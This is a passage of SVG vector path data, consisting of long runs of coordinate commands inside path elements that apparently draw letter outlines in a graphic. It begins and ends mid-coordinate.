.01221,.00977,.00488,.02051Zm.04883,.14648l-.01025,.01758,.02686-.00684-.0166-.01074Zm.06494,.21582l-.0542-.0166-.01904,.01172,.07324,.00488Zm.02051,.08789l.04102-.00879-.04541-.01172,.00439,.02051Zm.0083-.33301l-.00537,.00879,.01709,.01074-.00488-.02051-.00684,.00098Zm.09717,.44531l.00488,.02051,.01074-.0166-.01562-.00391Zm.08789,.06543c.04053-.00879,.05615-.03418,.04834-.06836l-.04834,.06836Zm.03174-.32324l.02734-.00684-.00488-.02051-.02246,.02734Zm.15039,.30273l.05029,.03125,.00879-.02344-.01855-.01758-.00488,.00879-.02197-.03125-.01367,.03223Zm.0166,.13281l-.01221,.00977,.01514,.03223,.00537-.03711-.0083-.00488Zm.01514-.11914l-.00146-.00684,.00146,.00684Zm.11621,.0957l.01807,.0166,.01611-.02539-.02734-.02246-.00684,.03125Zm.05469-.13574l.00684-.03027,.00732-.03027c-.04785,.01074-.06836,.04492-.05566,.09961,.02051-.00488,.03223-.01562,.0415-.03906Zm.06885,.29297l.02686-.00586-.03174-.01367,.00488,.01953Zm0-.48926l.01025,.0127-.00684-.02734-.00342,.01465Zm.06787,.25781l.01562-.02539-.02539-.01562,.00977,.04102Zm.15479,.56836l-.0083-.00586-.01025,.01758,.02002-.00488-.00146-.00684Zm-.00439-.50977q-.00684,.00098-.00537,.00781l.01367-.00293-.0083-.00488Zm.00635,.27148l.02002,.02441,.01367-.03223-.02686-.02246-.00684,.03027Zm.06201-.07227l-.01221,.01074,.01025,.01172,.01025-.0166-.0083-.00586Zm.02881-.12207l.01611-.05371-.01172-.01855-.03955,.04492,.03516,.02734Zm.02393,.13184l-.01221,.00977,.01025,.01172,.01025-.0166-.0083-.00488Zm.0293-.27344l-.01221,.00977,.01709,.01074,.00342-.01562-.0083-.00488Zm.00342,.47461l.02051-.00488-.02881-.0293,.0083,.03418Zm.05273-2.99219l-.01221,.00977,.01709,.01074,.00342-.01562-.0083-.00488Zm-.01172,.22559c.00977,.04102,.04199,.05469,.09619,.04199-.00928-.04102-.0415-.05469-.09619-.04199Zm.04102-.13184l-.01904,.01172,.01709,.01074,.00342-.01562-.00146-.00684Zm-.00195,.38867c.0166,.01074,.03369,.02148,.05566,.02344-.00635-.02734-.0166-.03906-.03857-.04102l-.01709,.01758Zm.01318,.27051c.01562-.02539,.02441-.04883,.03174-.0791l-.03174,.0791Zm.02344,2.39844l.02002,.02441,.00732-.03027-.02002-.02441-.00732,.03027Zm.02051-.37207c-.00195,.02246,.01123,.04785,.02588,.08008l.0249,.04492,.0166,.03906-.06738-.16406Zm.00439,.29395l.02686,.02246,.00732-.03027-.02002-.02344-.01416,.03125Zm.00781-2.44824l.00977,.01172,.01074-.0166-.01025-.01172-.01025,.0166Zm.03027-.11523l-.0083-.00488-.01025,.0166q.0083,.00488,.01514,.00391l.00488-.00879-.00146-.00684Zm-.01611-.52832l.02002,.02344-.01611-.06836-.00391,.04492Zm.02148,.8584c.02539,.01562,.04932,.02441,.05615,.02246l-.05615-.02246Zm.00146,.37402l.01855,.0166,.01562-.02539-.02686-.02246-.00732,.03125Zm.0459,1.4502l-.0127-.05469-.00586,.03711c-.00537,.00879-.00342,.01562-.00879,.02344l.02734-.00586Zm-.00684-2.26562c.0166,.00977,.03369,.02051,.05566,.02246l-.05566-.02246Zm.00342-.1377l.01855,.01758,.00879-.02441-.02002-.02344-.00732,.03027Zm.01514,2.54395l.02002-.00488-.00293-.01367-.01709,.01855Zm.01367-2.27051c.0166,.01074,.03369,.02148,.05566,.02344l-.0083-.03418-.04736,.01074Zm.06348,.66895l-.04297,.03223,.05225,.00879-.01807-.0166,.00879-.02441Zm-.02734-1.06543l.08594-.06348-.03906-.0127-.06006,.0498,.01318,.02637Zm-.00488,2.95215l.02393,.00879,.01025-.01758-.01855-.0166-.01562,.02539Zm.02344-.45215l-.01172,.00977,.0166,.01074,.00342-.01562-.0083-.00488Zm.00488-1.05176l.01562-.02539-.02051,.00488,.00488,.02051Zm.00049-1.3457l.01855,.0166,.02246-.02637-.03369-.02148-.00732,.03125Zm.00293,.625l.01709,.01074,.02393-.02051-.03223-.01367-.00879,.02344Zm.11133,1.72949c-.01855-.0166-.05566-.02246-.1084-.03125,.0083,.0332,.0332,.0498,.08105,.03809l.02734-.00684Zm-.1001-2.14258l.02002,.02441-.01318-.05469-.00684,.03027Zm.01416,.30664l.02002,.02344,.00732-.03027-.02002-.02344-.00732,.03027Zm.01172,.96875l.01855,.01758,.00879-.02441-.02002-.02344-.00732,.03027Zm.00146-.69824l.01855,.0166,.02246-.02637-.03369-.02148-.00732,.03125Zm.00586,.76074l.02051-.00488-.00439-.02051-.01611,.02539Zm.01953-.86816l.0166,.01074,.01074-.0166-.01855-.01758-.00879,.02344Zm.01172,.47949l.03223,.01465-.01123-.04785-.021,.0332Zm0,2.02246l.01709,.01074,.01025-.0166-.01855-.01758-.00879,.02344Zm.00098-1.49707l.00684-.00195,.0293-.02832-.00684,.00195-.0293,.02832Zm.00537-.62012l.01855,.01758,.00879-.02441-.02002-.02344-.00732,.03027Zm.0415-.74414l.06299-.03613,.0835,.0166-.08105-.06738-.10449,.0752,.03906,.01172Zm-.02344-.4043l.00195,.00684c.00488-.00879,.00684-.03027,.00244-.05078l-.00439,.04395Zm.01855,2.65137l.0249,.01562,.00928-.02344-.02051-.02441-.01367,.03223Zm.03027,.25195l-.00488-.02051-.02051,.00488,.02539,.01562Zm-.01514,.24121c.00928,.04102,.03467,.05664,.07568,.04688l.02393-.02051-.10449-.04688,.00488,.02051Zm.06348-.43262l-.01855,.01172c-.01221,.00977-.02588,.0127-.03271,.01465l.02734-.00684,.02393-.01953Zm-.03125-2.7998l-.01221,.01074,.01025,.01172,.00342-.01562-.00146-.00684Zm.00146,.98633c-.00684,.00098-.01221,.00977-.00879,.02344l.0166,.01074-.00781-.03418Zm-.00488,1.2959l.0166,.01074-.00635-.02734-.01025,.0166Zm.01904-1.69531l.06104-.01465-.04004-.04785-.021,.0625Zm.02197,.70703l-.0083-.00488-.01025,.0166q.0083,.00488,.01514,.00391l.00488-.00879-.00146-.00684Zm-.0127,.28418l.01025,.01172,.01025-.0166-.01514-.00391-.00537,.00879Zm.01611-1.34277l.0542,.01562-.06543-.06348,.01123,.04785Zm-.00537-.3584l.05029,.05957-.0415-.08301-.00879,.02344Zm.05371,2.55664c-.01562,.02539-.02783,.03516-.04834,.04004l.05469-.0127-.00635-.02734Zm-.02539,.71875l-.00537,.00781,.01709,.01074-.00488-.02051-.00684,.00195Zm.00684-.12402l.0166,.00977,.01758-.01855-.02539-.01562-.00879,.02441Zm.03564-1.65723l-.01221,.01074,.00977,.01172,.00391-.01562-.00146-.00684Zm-.01123,1.24121l.02002,.02344,.00732-.03027-.02002-.02441-.00732,.03125Zm.05566,.87891l-.01953-.08203-.03467,.06641,.0542,.01562Zm-.01465-1.47168l-.00977-.04102-.02051,.00488,.03027,.03613Zm-.01025-.25684l-.01807-.01758,.01807,.01758Zm.00635-.89355l.03369-.00781-.00439-.02051-.03418,.00781,.00488,.02051Zm.0127-.19043l.01855,.01758,.02246-.02734-.03369-.02051-.00732,.03027Zm.03857,2.18652l-.01221,.00977,.01709,.00977,.00342-.01465-.0083-.00488Zm-.01123-1.4873l.02051-.00488-.0166-.01074-.00391,.01562Zm.06348,1.40234l-.01221,.01074,.01709,.00977,.00342-.01465-.0083-.00586Zm.00049-1.00781l-.01172,.01074,.02344,.00879,.01074-.01758-.02246-.00195Zm.00977-.57031l.01611-.02539-.02686-.02246,.01074,.04785Zm.0459-.11133c-.0166-.01074-.03223-.01465-.04541-.01172,.02832,.0293,.05371,.04492,.07715,.05469-.01172-.01953-.02148-.03125-.03174-.04297Zm-.00537,1.10938l-.00391,.01465,.08301-.19922-.03906-.01172-.01758,.04688-.01758,.04688c-.0127,.03906-.02832,.06445-.04395,.08984l.03906,.0127Zm.0625,1.33789l.01025-.0166c-.02539-.01562-.04883-.02441-.0625-.02148l.05225,.03809Zm-.02295-.55566c-.00684,.00195-.01172,.00977-.00879,.02344l.01709,.01074-.0083-.03418Zm.02246,.33984l.02051-.00488-.0127-.05371-.02051,.00391,.0127,.05469Zm.01611,.06836l.05469-.0127-.00488-.02051-.05469,.0127,.00488,.02051Zm.00146-.94336l.01855,.01758,.02246-.02734-.03223-.01367-.00879,.02344Zm.00781,.40137l.01025,.01172,.01025-.0166-.01855-.0166-.00195,.02148Zm.01221,.20605l.03223,.01367-.01123-.04785-.021,.03418Zm.03516,.17871c.05469-.0127,.07715-.04004,.06738-.08008-.02051,.00488-.03955,.01562-.05127,.02637-.01904,.01172-.021,.0332-.01611,.05371Zm.00928-.54199l.01025,.01172,.01025-.0166-.01855-.0166-.00195,.02148Zm.00586,.08496l.00684-.00098c.01318-.00391,.02539-.01367,.0293-.0293l.00342-.01465,.00195-.02246-.0415,.06738Zm.02344,.71387l.02051-.00391-.01123-.04785-.00928,.05176Zm.07031-.37598l.01123,.01855,.01221-.00977-.0166-.00977-.00684,.00098Zm.07227,.64551l.09473,.03516,.02734-.03516-.08398-.05273-.09131,.07227,.05322-.01953Zm-.0498-.45605c.0752-.01758,.10107-.05957,.0835-.13477-.02051,.00488-.04443,.02441-.06689,.05176-.01416,.03125-.02148,.0625-.0166,.08301Zm.02246-.4873l.00537-.03809-.01367,.00391,.0083,.03418Zm.10547,.47852l-.09766,.16699,.00488,.02051c.0332-.07227,.07129-.125,.11768-.17188l-.01855-.01758-.00635,.00195Zm-.02393-.25391c-.00488-.01953-.01611-.03906-.0415-.05469l-.0127,.03906,.0542,.01562Zm-.01172,.59375l.02246-.02734c-.00781-.03418-.0249-.04492-.05908-.03613l.00635,.02734,.03027,.03613Zm.08057-.54492c-.01318,.00293-.02539,.01367-.03076,.02148l.03418-.00781-.00342-.01367Zm-.01318,.3418l-.00537,.00781,.01709,.01074-.00488-.02051-.00684,.00195Zm.05811,.46094l.0293-.02832-.03418,.00781,.00488,.02051Zm.01758-.16992l.08691,.00195-.01465-.06152-.0293,.02832-.03906-.0127-.00684,.03027,.00293,.01367Zm.03467,.08594l.05469-.0127-.02539-.01562-.0293,.02832Zm.08643-.0918l-.0415,.03809,.05225,.00879-.03174-.01367,.021-.0332Zm.00635,.24219l.01855,.01758,.02246-.02637-.03223-.01465-.00879,.02344Zm.04395,.0332l-.01416,.03223,.0293-.02832-.01514-.00391Zm.00146-.11523l-.00488,.00781,.0166,.01074-.00488-.02051-.00684,.00195Zm.05762,.12305l-.0083-.00488-.01025,.0166,.02051-.00488-.00195-.00684Z"/><path d="M41.28969,16.72803l-.90137-.04004c-.00195,.02832-.00391,.07715,0,.1543l.00195,.1123-.00586,.12598c.00391,.23828,.00195,.43359-.00488,.59473-.0293,.5166-.10352,.77246-.22266,.76758l-.83789-.03711-.11523-.0957,.20605-4.72461,.12305-.0918,1.80371,.07812c.39844,.01758,.7334,.19336,1.01953,.52832,.27344,.32617,.39746,.68945,.37988,1.09473-.0166,.38379-.16504,.73438-.43848,1.05176-.29492,.33691-.63086,.49805-1.00781,.48145Zm-1.76074,.23828l.0127,.02148,.01465-.02051-.0127-.02832-.01465,.02734Zm.00293,.88867l.01953,.02246,.12012-.01562-.11816-.02637-.02148,.01953Zm.00195,.10547l.01367,.01465,.00098-.02832-.01465,.01367Zm.02441-.23047c-.00684,0-.01465,.00684-.01465,.02051l.0127,.01465,.00195-.03516Zm.27637,.08984l.0127,.01465c.00684,.00684,.00684,.01367-.00098,.02051l.03125-.05469c-.07617-.03125-.1084-.08203-.10645-.14453l-.05566-.00293c-.00098,.02148,.00586,.03613,.01172,.0498l.03418,.0293c.0332,.03027,.0459,.05859,.04492,.08594l-.0918,.02441,.0293-.04102-.00684-.00684-.0498,.03223c-.02148,.01367-.03711,.03418-.04492,.05469l-.04785-.02344-.02148,.02051,.01758,.07031-.02344,.04785,.02051,.02246,.07422-.08789,.04199-.0127,.0498-.01172c.03516-.00488,.06348-.01758,.0791-.03809l-.02051-.02246,.02246-.02637Zm-.20605-1.06641c-.03418-.00195-.05664,.01172-.05762,.0459,.03516,.00195,.05664-.01074,.05762-.0459Zm-.04297,.82422l.02148,.00098,.00098-.02148-.02246,.02051Zm.0791-1.33398l.00879-.02734-.0459-.07227-.0293,.02637,.06641,.07324Zm-.06641,.72559l.01367,.02148,.01465-.02051-.0127-.02832-.01562,.02734Zm.00586-.13965l.01367,.02148,.01465-.02051-.0127-.02832-.01562,.02734Zm.00977,1.22559c-.00195,.04199,.01855,.06348,.06738,.06543l-.06738-.07227v.00684Zm.01074-.24512l.02051,.00098,.00098-.02051-.02051-.00098-.00098,.02051Zm.00586-1.25977c0,.01367,.00586,.02832,.01953,.04297l.00684-.00684-.02539-.04297-.00098,.00684Zm.01758,.72852l-.01367-.01465,.01367,.01465Zm-.0127-1.80664l.02051,.02148,.01465-.01953-.0127-.0293-.02246,.02734Zm.00781,1.42871l.02051,.02148,.01465-.01953-.0127-.0293-.02246,.02734Zm.03418-.93652l.00195-.04883-.02148,.01953,.01953,.0293Zm.01172,1.33105c.03516,.00098,.0498-.01172,.05078-.04688-.02832,.0127-.0498,.02539-.07129,.0459l.02051,.00098Zm-.00391-.54688l-.01465,.00684,.00684,.01367,.01465-.0127-.00684-.00781Zm.00586-.13965l-.01465,.00684,.00684,.01367,.01465-.0127-.00684-.00781Zm.01953-.29297c.00098-.02148-.00488-.03516-.01855-.0498l-.00684,.00684,.02539,.04297Zm.0166,1.71582l.00195-.04883-.04297,.01953,.04102,.0293Zm-.03906-.86328l.00586,.01465,.01465-.01367-.01367-.01465-.00684,.01367Zm.0791-1.01172l-.02539-.07812-.04395,.04785,.06934,.03027Zm-.04785-.51953l.02344-.04785-.02148-.00098-.00195,.04883Zm.03223,.86914c-.02051-.00098-.02832,.0127-.0293,.04102l.02734,.00098,.00195-.04199Zm-.02734-.64551l.00586,.00781,.00098-.02148-.00684,.01367Zm.05371,.84961l-.0498,.01953,.05664-.01172-.00684-.00781Zm-.0293,.81836l.05078-.0332-.07031-.00293,.01953,.03613Zm.00488,.5459l-.02051-.02148,.02051,.02148Zm-.00391-1.6875l-.00684,.00684,.0127,.01465,.00098-.02051-.00684-.00098Zm.00293,.25977l.0127,.02148,.01562-.02051-.0127-.02832-.01562,.02734Zm.02637-1.56055l-.01465,.00586,.01367,.01465,.00781-.01367-.00684-.00684Zm-.01465,.65039l.01953,.02148,.01562-.01953-.0127-.0293-.02246,.02734Zm.02734-.30664l-.02148,.01953,.00684,.00098c.01367,0,.02148-.00684,.02148-.02051h-.00684Zm.00586-.28711l-.01465,.00684,.01367,.00684q.00684,.00098,.01465-.00586l-.01367-.00781Zm-.01367,.77637l.01367,.02246,.12695-.01562-.125-.02637-.01562,.01953Zm.00684,2.10156l.02051,.00098-.0127-.01465-.00781,.01367Zm.01953-.9375l-.01367,.00586,.00586,.01465,.01465-.01367-.00684-.00684Zm-.00781,.50391l.01367,.01465,.02148-.01367-.02051-.02148-.01465,.02051Zm.00293-2.78711l.02051,.01465q.00684-.00586,.00684,.00098,.00684,0,0,.00684l.0127,.02832,.01465-.02734-.0127-.02832q-.00684,.00684-.01367-.00098-.00684-.00684-.00684-.01367l-.02148,.01953Zm.01855,1.3457l-.01465,.00586,.01367,.01465,.01465-.01367-.01367-.00684Zm-.0127,1.23145c.02051,.02148,.0332,.04297,.04004,.05078l.01562-.02734-.0127-.02832-.02734-.01562-.01562,.02051Zm.00977-2.93359l.01953,.02246,.01562-.02051-.01367-.02148-.02148,.01953Zm0,1.42871l.09668,.03223,.00293-.04883-.07031-.00293,.00195-.04883-.03027,.05469-.00098,.01367Zm.00195,.11914l.02051,.02148q.00684-.00684,.00684,.00098,.00684,0,0,.00684l.0127,.02148,.01465-.02051c-.00586-.02148-.01953-.03613-.03223-.05078l-.02246,.02051Zm.0332-.27832l.00098-.02148-.02734-.00098,.02637,.02246Zm-.02441,1.67871l.01562-.02051-.01562,.02051Zm.03418-2.70117l.03711-.05469-.07031,.01855,.0332,.03613Zm-.02539,.10449c-.00781,.00586-.00781,.01367-.00781,.02051l.00781-.02051Zm-.00781,3.21289l.01367,.02148,.01465-.02051-.0127-.02148-.01562,.02051Zm.09473-.22656l.04688,.04395,.04785-.14453-.01758-.07129-.05078,.0332,.04785,.03711-.02344,.05469-.0332-.04395-.02637-.04297c-.01953-.02832-.04688-.04395-.08203-.04492-.00195,.04102,.01074,.08398,.04395,.12012l.04688,.05859Zm-.04688-1.17871l.08008-.06641-.02539-.07129,.05176-.04688-.05273-.09277c-.03418-.00195-.05078,.04004-.05371,.12305-.00391,.09082-.02051,.13281-.04102,.13184l.04102,.02246Zm-.03711-1.24121l.09863-.0166-.04688-.05078-.05176,.06738Zm.00195,2.69629l.0498-.02637h-.00684l-.04297,.02637Zm.05078-1.17383l.00098-.02148-.04883-.00195,.04785,.02344Zm-.0459-.87012c0-.00781,.00098-.01465,.00781-.02148l-.00781,.02148Zm.02734,.16895l.05078-.04688-.04102-.02246-.00684-.00098-.00293,.07031Zm.16992-1.6377l-.16211,.02051,.16016,.02832-.02051-.02246,.02246-.02637Zm-.12793,2.12988l.05566,.00195,.00195-.04883-.09082-.00391,.0332,.05078Zm-.03223-2.1582l.02051,.02148,.01465-.02051-.0127-.02148-.02246,.02051Zm.00879,.91797l-.00195,.04883,.01367,.02148,.02148-.02051-.0127-.02832,.01465-.02051-.01953-.02148-.01562,.02051Zm-.00098-1.09961l.02051,.02148,.01465-.02051-.0127-.02832-.02246,.02734Zm.01562-.34961l.01953,.02148,.01562-.01953-.0127-.0293-.02246,.02734Zm.01465,1.11426l-.01367-.01465,.01367,.01465Zm-.0127,1.08398c.01367,.00781,.01953,.0293,.02539,.05078l-.00977-.07812-.01562,.02734Zm.01758,.71582l-.01367,.00586,.0127,.01465,.01465-.01367-.01367-.00684Zm.09961,.61328l.00293-.07031-.11328,.02344,.11035,.04688Zm-.10645-1.25781l.06348,.00195c.00098-.02051,.00879-.04102,.02344-.06152l.01465-.02051,.02246-.03418-.0498,.01953-.01953-.02246-.05469,.11719Zm.00391-.24512l.00684,.00684,.00098-.02051-.00781,.01367Zm.02832,1.10742l.02246-.03418-.01953-.03613-.02246,.04102,.01953,.0293Zm-.01562,.05566l.0127,.01465,.01465-.01367-.0127-.02148-.01465,.02051Zm.00098,.11914c0,.00684,0,.01367,.00684,.01367q.00684,.00098,.00684-.00684,.00098-.00684-.00684-.00684h-.00684Zm0,.65039l.02832-.01953-.02734-.00098-.00098,.02051Zm0,.16797l.01953,.02246,.01465-.02051-.0127-.02832-.02148,.02637Zm.01465-2.27441c.03418,.02246,.05469,.04395,.07422,.07324l.0293-.02637-.10352-.04688Zm.00098-1.77832l.0127,.02148,.02246-.02051-.02051-.02832-.01465,.02734Zm.00781,.77734l-.00098,.02051,.02344-.05469-.02246,.03418Zm.00781,2.08008l.0127,.02148,.02148-.02051-.01953-.02832-.01465,.02734Zm.01074-.09082l.00586,.01465,.01465-.00684-.01367-.01465-.00684,.00684Zm.03418-1.10449v-.00684l-.01953-.03613v.00684l.01953,.03613Zm-.00879-.77051l.02051,.01465,.01465-.01367-.0127-.02148-.02246,.02051Zm.01758-.71387l-.01562,.02734,.00684,.00781,.01465-.02051,.00098-.00684-.00684-.00781Zm-.01465,1.30176l.0127,.02148,.01465-.02051-.0127-.02832-.01465,.02734Zm.0625-.15137c-.01465-.00098-.02832,.00586-.03613,.02637l-.00879,.02734-.00098,.02148c.01465-.00684,.02246-.02051,.03027-.04102l.00781-.01367,.01465-.02051h-.00684Zm0,1.10645c-.00586-.01465-.01953-.02148-.04102-.02246,.01367,.01465,.02734,.02148,.03418,.02246h.00684Zm-.02637,.46094l-.01465,.00586,.01367,.01465,.00781-.01367-.00684-.00684Zm.01172,1.00879l-.02148,.00586,.00684,.01465,.01465-.01367v-.00684Zm-.02051-1.92676l.0127,.01465,.00098-.02734-.01367,.0127Zm.00586,.17578l.04199,.00195,.00195-.04883-.04395,.04688Zm.01465,.14062l.07031,.00293-.02637-.0498-.04395,.04688Zm.00098-1.29492l.00586,.01367,.01465-.01367-.0127-.02148-.00781,.02148Zm.03809-.55176l.01953,.02148,.01562-.02051-.0127-.02832-.02246,.02734Zm.09082,1.60059l.02148-.00684-.0127-.02832-.01953-.03613c-.01953-.02832-.04004-.04297-.06152-.04395-.00098,.02734,.00488,.05566,.01758,.07715,.01367,.02148,.03418,.03711,.05469,.03809Zm-.0166,.39062l.02148-.01953-.02051-.00098-.00098,.02051Zm.0791-.21289l-.02539-.06445,.03223-.08984c-.04883-.00195-.07129,.03223-.07422,.09473l.06738,.05957Zm-.04297-.31055l.00684,.01465,.01465-.01367-.01367-.01465-.00781,.01367Zm.01172-2.02246l.0127,.02148,.01562-.02051-.0127-.02832-.01562,.02734Zm.01465,.14062l.01367,.02148,.02148-.02051-.01953-.02832-.01562,.02734Zm.00098,1.9043c-.00293,.07031,.03027,.10645,.10742,.10938,.00293-.06934-.03027-.10645-.10742-.10938Zm.01855-1.85449l.01953,.02148,.01465-.02051-.0127-.02832-.02148,.02734Zm.07422,2.13867c-.00781,.02051-.02246,.02734-.03613,.0332l.04102,.00879c.03516,.00195,.05664-.01172,.0791-.0459,.00781-.02051,.0166-.05469,.01758-.08984-.03418-.00098-.05664,.01855-.0791,.05273l-.02246,.04102Zm-.01172-1.97559l.01953,.02246,.01562-.02051-.0127-.02832-.02246,.02637Zm.0918,2.06348l.03516,.00098,.00098-.02051-.00586-.02148c-.00684-.01465-.01367-.02148-.02734-.0293l-.00293,.07031Zm.05957-.08887l.00195-.02832-.03516-.00098,.0332,.0293Zm.67871-.62891c.13281,.00586,.24023-.04492,.33594-.15332,.08203-.10156,.12891-.21777,.13477-.35059,.00488-.11914-.02539-.22559-.09082-.32617-.07227-.1084-.16797-.16895-.28711-.17383l-.75488-.0332-.04297,1.00684,.70508,.03027Zm-.66602,.34961l-.0293,.01953,.02734,.02246,.00195-.04199Zm.0791-1.82422l-.02832,.01953,.02734,.02246,.00098-.04199Zm.05176-.20801l.02637,.02246,.00293-.04883-.0293,.02637Zm.0791,2.3418l.07227-.04492-.03418-.02344-.05078,.04004,.0127,.02832Zm.01465-2.24609l.0127,.02148,.0293-.02051-.02734-.02148-.01465,.02051Zm.05957,2.00488l.00586,.01367,.01465-.0127-.0127-.01465-.00781,.01367Zm.10254,.22168l-.00195,.03418,.07031-.00391-.02246-.12012-.0459,.08984Zm.05176-.22168l.00195-.0498-.04297,.01953,.04102,.03027Zm.00684-1.93945l-.01465,.0127,.00684,.01465,.00781-.01367v-.01367Zm.02246,2.05273l.01367,.02148,.01465-.02051-.0127-.02148-.01562,.02051Zm.06738-.08887l.04297-.02539-.01953-.04297-.0498,.02539,.02637,.04297Zm.02148,.1416l.01367,.02148,.02148-.02051-.01953-.02832-.01562,.02734Zm.03809,.09277l.02344-.04883c-.00781,.00684-.00781,.01367-.01465,.00684l-.01367-.00781v-.00684l.00781-.01367-.0293,.02637v.01465l.02637,.0293Zm.00586-2.3877l.02832,.00098-.02734-.02148-.00098,.02051Zm.01758,2.1709l-.01465,.00684,.02051,.01465,.02148-.0127-.02734-.00879Zm.00488,.21777l.0127,.02148,.02148-.02051-.01953-.02148-.01465,.02051Zm.01074-.25195l.0127,.02148,.02246-.01953-.02051-.0293-.01465,.02734Zm.02051-2.08496l.01367,.02148,.02148-.02051-.01953-.02832-.01562,.02734Zm.08008,2.3418l.09277-.04492,.00781-.01367-.13379-.13184-.0459,.08887,.12402,.0332-.04492,.06836Zm-.06445,.02539l.01367,.02148,.01465-.02051-.0127-.02832-.01562,.02734Zm.00781-.3291l.04199,.00195,.00098-.02832-.04199-.00195-.00098,.02832Zm.1709,.0918l-.01367,.00586,.00586,.01465,.01465-.01367-.00684-.00684Zm-.00293,.22363l.14258-.0498,.00293-.06934-.14355,.09082-.00195,.02832Zm.05957-.23535c.00684,.01465,.01953,.02832,.04688,.05078l.00195-.04883-.04883-.00195Zm.0918-.02441l.05957-.06738c.02148-.02637,.03711-.04688,.04492-.06738l-.10449,.13477Zm.00391-.09082l.02832,.00195-.02734-.02246-.00098,.02051Zm.02148,.30957l.01367,.02148,.01465-.02051-.0127-.02832-.01562,.02734Zm.01855-.09766c.02148-.0127,.0293-.02637,.03027-.04785l-.02832-.00098-.00195,.04883Zm.03223-.08984l.01953,.02246,.01562-.02051-.0127-.02832-.02246,.02637Zm.01953-2.05762l.02051,.02246,.01465-.02051-.0127-.02832-.02246,.02637Zm.00293,2.17773c.03516,.00195,.05664-.01074,.06543-.0459-.01465-.00098-.02832,.00586-.04297,.01172-.01367,.00684-.02148,.02051-.02246,.03418Zm.00781-1.78516l.01367,.02148,.01465-.01953-.0127-.02148-.01562,.01953Zm.00977,1.85645l.01367,.02148,.02148-.02051-.01953-.02832-.01562,.02734Zm.03125-2.31641l.01367,.02148,.02051,.00098-.01855-.0498-.01562,.02734Zm.08789,2.1748c-.03711,.0332-.05957,.05957-.07422,.09473l.07324-.07422,.00098-.02051Zm-.04492-.26855l.00684,.01465,.00098-.02832-.00781,.01367Zm0,.1543l.02148,.00098-.01953-.0293-.00195,.02832Zm.02637,.0498l.01953,.02246,.01562-.02051-.0127-.02832-.02246,.02637Zm.04688-.27734l.0293-.02734-.02051-.02148-.0498,.01855,.04102,.03027Zm.06934,.18457l.02051,.00098-.01953-.02148-.00098,.02051Zm.06543,.09375l.00684-.14648-.02637,.125,.01953,.02148Zm.05859-.69043l.01953,.02148,.01562-.01953-.0127-.0293-.02246,.02734Zm.04688-.11719l.02148,.00098,.00098-.03516-.02246,.03418Zm.00586,.51172l.01953,.02148,.01562-.02051-.01367-.02148-.02148,.02051Zm.11035-.27539l.0127,.02148,.01465-.02051-.0127-.02148-.01465,.02051Zm.10059-.2334l.0127,.02832,.02246-.02734-.01953-.02832-.01562,.02734Z"/><path d="M46.56313,17.32861c.00098,.09375,.02539,.24219,.08301,.46387,.0332,.14355,.09277,.35742,.18164,.63574,.16699,.56836,.24805,.88086,.2373,.92871-.00781,.03418-.03516,.06348-.07422,.07617-.03223,.01465-.06738,.01367-.10156,.00684l-.91602-.20508c-.06836-.01465-.17676-.33398-.33398-.9502-.02734-.09863-.05859-.2207-.0918-.35742l-.04004-.17383-.03711-.15918c-.06055-.24316-.09961-.38867-.10938-.44043l-.43066-.09668-.3877,1.73633c-.02832,.03027-.05273,.0459-.07812,.06152-.0332,.02148-.06348,.0293-.09082,.02344l-.82715-.18457c-.02734-.00684-.05176-.02637-.08008-.06152-.0293-.02832-.03711-.05859-.03125-.08594l1.02051-4.57324,.14258-.08984,2.17383,.48535c.37598,.08398,.66895,.31445,.88086,.68457,.20801,.35449,.26758,.72656,.18262,1.10938-.06836,.30762-.21875,.56152-.45996,.77344-.22266,.19434-.49609,.32715-.8125,.39258Zm-2.74609,1.11621l.14844-.08887-.01074,.04883c.08301-.01758,.13379-.0498,.16797-.10645l-.07617-.0459-.03027,.00781-.03027,.00781c-.03027,.00684-.05469,.0166-.07812,.02539-.07031,.02734-.10547,.05566-.11328,.08984l.02246,.06152Zm.03613-.16406l.03027-.03613-.04785-.01074,.01758,.04688Zm.01367,.19727l.00879,.02344,.01855-.01758-.00879-.02344-.01855,.01758Zm.15625-.05859c-.02051-.00488-.04395,.00488-.06836,.02051l-.03711,.03516-.02148,.03125,.05176-.03906,.02344,.02637-.00195,.00684,.0498-.06055,.00391-.02051Zm-.09473-.15039l-.02148-.00488,.01074,.0166,.00879-.00488,.00195-.00684Zm.02051-.18945l-.03516,.02832c.02051,.00488,.03711-.00586,.04199-.02637l-.00684-.00195Zm-.00781,.25684l-.02344,.00977,.00879-.00586,.00488-.02051,.00977,.0166Zm.13184-.1709l.01465-.0332c-.05469-.01172-.10742-.00195-.14941,.02441l.00977,.02344-.0166,.03906,.03125-.00684,.0293,.02832,.05566-.05957-.01367-.03223,.0166-.01074,.02246,.02734Zm-.05078-.25586l-.01758,.01758,.00488,.00879,.02344-.00977-.01074-.0166Zm.05469,.39941c-.00195,.00684-.01172,.01953-.02637,.02344l-.0459,.01074,.01074-.04785,.06152,.01367Zm0-.45117l-.03125,.01367,.02441,.01953,.00684-.0332Zm.01465,.57715l-.03125,.01465,.02246,.02637,.00879-.04102Zm-.02734-.81055l.00391,.01562,.00781-.03418-.01172,.01855Zm.03613,.93457l.0791-.0332-.04199-.03809-.06055,.01562,.02344,.05566Zm-.00586-.36035l.00879,.02344,.14844,.01172-.1377-.05957-.01953,.02441Zm.00098-.10059l.01074,.0166,.0166-.01074-.00879-.02344-.01855,.01758Zm.09961,.25977l-.09277,.0293,.09277-.0293Zm-.08008-1.2168l.00879,.02344,.03223-.01465-.02148-.0332-.01953,.02441Zm.02441,.60059l.08203,.01855-.02441-.05566-.05762,.03711Zm.03613,.63965l-.03223,.01465,.02344,.02637,.00879-.04102Zm.00195-1.13281l.01074-.04785-.02637,.02246,.01562,.02539Zm-.01367,.86523l.01074,.0166,.05762-.00195-.0498-.03223-.01855,.01758Zm.02539-.59766l-.00488-.00781-.01758,.01074q.00586,.00781,.0127,.00977l.00879-.00586,.00098-.00684Zm.03516-.57324l-.01953-.01172-.03027,.00781,.02441,.01953,.02344-.00879,.00195-.00684Zm-.0459,.33398l.02246,.02637,.01074-.04688-.0332,.02051Zm.02344-.46094l-.00488-.00879-.0166,.01074,.00977,.0166,.01074-.01172,.00098-.00684Zm-.00488,1.01855l.01074,.0166-.01953,.02441,.02148,.0332,.01953-.08887-.03223,.01465Zm.01465,.38281l-.00586,.02734-.01074-.0166,.0166-.01074Zm-.01367-1.22266l.00879,.02344,.01855-.01758-.00781-.03027-.01953,.02441Zm.00391,.40234l.00879,.02344,.03223-.01367-.02344-.02734-.01758,.01758Zm.03516-.54492c-